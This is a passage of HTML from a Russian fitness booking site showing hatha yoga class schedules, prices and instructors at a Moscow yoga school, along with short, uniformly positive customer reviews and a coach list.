                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Таисия Лазарева
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Таисия Лазарева</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 4
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>                      
<div class="classes-short-item">
  <div class="classes-short-item__header">
    <div class="classes-short-item__labels">
          </div>
    <h3 class="classes-short-item__title">
      Хатха - йога. Любой уровень
    </h3>
    <div class="classes-short-item__subtype">
      Хатха йога
              <div class="tooltip">
          <div class="tooltip__content">
            <span class="tooltip__title">Информация о виде занятия</span>
            <span class="tooltip__description">Классика в мире йоги, на основе которой построены другие практики. Хатха-йога — практика, которая состоит из асан и работы с дыханием. Формат и интенсивность занятий сильно зависит от преподавателя и уровня подготовки занимающихся. Но при любом раскладе, акцент будет сделан на проработке асан, а не на медитативных практиках.</span>
          </div>
        </div>
          </div>
  </div>
  <div class="classes-short-item__classes js-classes-placeholder" data-id="273360">
    
            
      


<div class="classes-short-item__class  "
     data-id="1930003385">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1930003385"
  >
          19:30 - 21:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Дмитрий Беляев
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Дмитрий Беляев</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 5
    </div>
  </div>      


<div class="classes-short-item__class  "
     data-id="1672264980">
  
  <div
      class="classes-short-item__time js-booking "
      data-id="1672264980"
  >
          20:30 - 22:00
                        <div class="tooltip">
            <div class="tooltip__content">
              <div class="classes-short-item__coach">
                <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <circle cx="7" cy="4" r="3.5" stroke="white"/>
                  <path d="M13.4811 15.5H0.518945C0.774257 12.1438 3.57839 9.5 7 9.5C10.4216 9.5 13.2257 12.1438 13.4811 15.5Z" stroke="white"/>
                </svg>
                Валерия Терлецкая
              </div>
            </div>
          </div>
                    </div>

      <div class="classes-short-item__coach is-hidden">
      <svg width="14" height="16" viewBox="0 0 14 16" fill="none" xmlns="http://www.w3.org/2000/svg">
        <circle cx="7" cy="4" r="3.25" stroke="white" stroke-width="1.5"/>
        <path
            d="M13.2055 15.25H0.794537C1.16505 12.1518 3.80204 9.75 7 9.75C10.198 9.75 12.8349 12.1518 13.2055 15.25Z"
            stroke="white" stroke-width="1.5"/>
      </svg>
      <span>Валерия Терлецкая</span>
    </div>
  
  <div class="classes-short-item__points">
    <div class="classes-short-item__points-cost js-points-cost">
      950 ₽
          </div>
  </div>

      <div class="classes-short-item__spotsleft">
      Ост. мест: 4
    </div>
  </div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
          <div class="classes-short-item__class class-item-shimmer continuous-loader js-class-items-shimmer"></div>
      </div>
</div>              </div>
    </div>
  
    </div>
  </div>                <div style="display: none" class="studio-views__reviews js-switcher-content studio-reviews">
                                      <div class="studio-reviews__rating">
                    <div class="studio-reviews__rating-value">4.8</div>
                                          <div class="studio-reviews__rating-scales rating-scales">
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">5</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="87.415784408085"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">4</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="10.178055822907"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">3</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="1.9730510105871"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">2</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="0.28873917228104"></div>
                            </div>
                          </div>
                                                  <div class="rating-scales__item">
                            <span class="rating-scales__title">1</span>
                            <div class="rating-scales__progress">
                              <div class="rating-scales__progress-active js-rating-progress"
                                   data-progress="0.14436958614052"></div>
                            </div>
                          </div>
                                              </div>
                                      </div>
                                                        <div class="studio-reviews__count">4 156 отзывов</div>
                                    <div class="js-reviews-list">
                    

  <div class="studio-reviews__list">
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/6187f5694472f.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Аня Н.</span>
            <span class="reviews-item__date">8 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха - йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Мила Семенова</div>
                    <div class="reviews-item__text">
                                      <p>Все очень понравилось, чудесный тренер </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ОИ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Ольга И.</span>
            <span class="reviews-item__date">6 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха - йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Надежда Пуха</div>
                    <div class="reviews-item__text">
                                      <p>Надежда, как всегда, прекрасна! Подойдёт и для начинашек, и для продолжашек :)</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ОИ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Ольга И.</span>
            <span class="reviews-item__date">3 января 2026</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха - йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Ирина Куценко</div>
                    <div class="reviews-item__text">
                                      <p>Была не Ирина Куценко, а Мила Семёнова. Нагрузка средняя, необычные асаны, Мила внимательна к каждому. Мне нравится!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/67c874b975644.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Александра И.</span>
            <span class="reviews-item__date">29 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Влада Барулина</div>
                    <div class="reviews-item__text">
                                      <p>Отличная практика, мягкая, спокойная, с фокусом на разогрев и растяжку мышц
Было где попотеть и где расслабиться</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ЮМ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Юлия М.</span>
            <span class="reviews-item__date">25 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Герман Шуваев</div>
                    <div class="reviews-item__text">
                                      <p>Лучшая йога в жизни ❤️‍🔥</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/67adc549a96a2.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Наталья И.</span>
            <span class="reviews-item__date">23 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Ольга Тесейко</div>
                    <div class="reviews-item__text">
                                      <p>Удачно была одна на групповом занятии и сделали практику в моем темпе и уровне подготовки, получила много внимания и поддержки. Милота. Была замена тренера и вроде бы Ольга, но это не точно. </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">AG</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Anastasia G.</span>
            <span class="reviews-item__date">22 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Мила Семенова</div>
                    <div class="reviews-item__text">
                                      <p>Все отлично! И занятие и студия!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/683991a935fa6.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Любовь П.</span>
            <span class="reviews-item__date">7 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Мила Семенова</div>
                    <div class="reviews-item__text">
                                      <p>Отличное занятие, все понравилось 👍</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/6251b9285097a.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Екатерина К.</span>
            <span class="reviews-item__date">3 декабря 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха - йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Валерия Терлецкая</div>
                    <div class="reviews-item__text">
                                      <p>Отличная практика, спасибо 🙏🏼 </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/688b525fa9276.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Надежда И.</span>
            <span class="reviews-item__date">28 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Ирина Котова</div>
                    <div class="reviews-item__text">
                                      <p>10/10</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/68527fe690341.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Андрей П.</span>
            <span class="reviews-item__date">28 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Средний уровень.</h3>
                      <div class="reviews-item__trainer">Таисия Лазарева</div>
                    <div class="reviews-item__text">
                                      <p>Отличная практика.</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/client/692425350f946.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Александр В.</span>
            <span class="reviews-item__date">24 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Влада Барулина</div>
                    <div class="reviews-item__text">
                                      <p>Благодарю за вдохновляющую практику 🪷</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/68527fe690341.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Андрей П.</span>
            <span class="reviews-item__date">21 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Средний уровень.</h3>
                      <div class="reviews-item__trainer">Таисия Лазарева</div>
                    <div class="reviews-item__text">
                                      <p>Полёт нормальный. Движемся вперёд. Развиваемся.</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ЕМ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Елена М.</span>
            <span class="reviews-item__date">11 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха - йога. Любой уровень</h3>
                      <div class="reviews-item__trainer">Валерия Терлецкая</div>
                    <div class="reviews-item__text">
                                      <p>отличное занятие</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">КМ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Кирилл М.</span>
            <span class="reviews-item__date">10 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-Йога. Начальный уровень.</h3>
                      <div class="reviews-item__trainer">Ольга Шеренос</div>
                    <div class="reviews-item__text">
                                      <p>прекрасная практика! 
заряд позитива и подбрости на всю неделю.
Ольга замечательный преподаватель </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/68527fe690341.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Андрей П.</span>
            <span class="reviews-item__date">7 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Средний уровень.</h3>
                      <div class="reviews-item__trainer">Таисия Лазарева</div>
                    <div class="reviews-item__text">
                                      <p>Супер практика!</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ВС</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Ванда С.</span>
            <span class="reviews-item__date">5 ноября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Валерия Беляева</div>
                    <div class="reviews-item__text">
                                      <p>Очень классное занятие, супер вдумчивый тренер</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">КМ</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Кирилл М.</span>
            <span class="reviews-item__date">31 октября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Начальный уровень</h3>
                      <div class="reviews-item__trainer">Оксана Ковалева</div>
                    <div class="reviews-item__text">
                                      <p>как всегда прекрасная практика.
Оксана замечательный тренер! </p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <span class="reviews-item__initials">ФК</span>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Фатима К.</span>
            <span class="reviews-item__date">27 октября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Средний уровень.</h3>
                      <div class="reviews-item__trainer">Таисия Лазарева</div>
                    <div class="reviews-item__text">
                                      <p>Как всегда, восторг от занятия! 
Удовольствие и воодушевление, которые дарит Таисия, заряжают энергией на целую неделю;)</p>
                      </div>
        </div>
      </div>
          <div class="studio-reviews__item reviews-item">
        <div class="reviews-item__header">
                      <div class="reviews-item__img">
              <img src="https://static.fitmost.ru/clients/68527fe690341.jpeg" alt="">
            </div>
                    <div class="reviews-item__author">
            <span class="reviews-item__name">Андрей П.</span>
            <span class="reviews-item__date">26 октября 2025</span>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка студии</span>
            <span class="reviews-item__rating-title -mobile">Студия</span>
            <div class="reviews-item__rating-studio">5</div>
          </div>
          <div class="reviews-item__rating">
            <span class="reviews-item__rating-title">Оценка занятия</span>
            <span class="reviews-item__rating-title -mobile">Занятие</span>
            <div class="reviews-item__rating-class">5</div>
          </div>
        </div>
        <div class="reviews-item__content">
          <h3 class="reviews-item__title">Хатха-йога. Табата</h3>
                      <div class="reviews-item__trainer">Ярослава Петерс</div>
                    <div class="reviews-item__text">
                                      <p>Для меня тяжёлый вид йоги. Есть над чем работать.</p>
                      </div>
        </div>
      </div>
      </div>
  <div class="pagination-wrapper">
    <ul class="pagination"><li class="first disabled"><span>1</span></li>
<li class="prev disabled"><span>...</span></li>
<li class="is-active"><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=1" data-page="0">1</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=2" data-page="1">2</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=3" data-page="2">3</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=4" data-page="3">4</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=5" data-page="4">5</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=6" data-page="5">6</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=7" data-page="6">7</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=8" data-page="7">8</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=9" data-page="8">9</a></li>
<li><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=10" data-page="9">10</a></li>
<li class="next"><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=2" data-page="1">...</a></li>
<li class="last"><a class="js-page-btn" href="/studioinfo/855/moskovskaya-shkola-yogi-m-turgenevskaya?page=208" data-page="207">208</a></li></ul>
  </div>
                  </div>
                </div>
                
<div style="display: none" class="studio-views__coaches js-switcher-content studio-coaches">
    <div class="studio-coaches__list">
                    <div class="is-active studio-coaches__item js-coaches-button"
                 data-id="5413">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6661470c44c1b.png"
                             alt="Дарья Борискина"/>
                    </div>
                                <span class="studio-coaches__item-name">Дарья Борискина</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="5416">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6661711f5a233.jpeg"
                             alt="Игорь Клоков"/>
                    </div>
                                <span class="studio-coaches__item-name">Игорь Клоков</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="27824">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/6661517089ea9.jpeg"
                             alt="Мила Семенова"/>
                    </div>
                                <span class="studio-coaches__item-name">Мила Семенова</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="30631">
                                    <div class="studio-coaches__item-img">
                        <img src="https://static.fitmost.ru/clients/666145dea1261.png"
                             alt="Влада Барулина"/>
                    </div>
                                <span class="studio-coaches__item-name">Влада Барулина</span>
            </div>
                    <div class=" studio-coaches__item js-coaches-button"
                 data-id="81024">
                                    <div class="studio-coaches__item-img">
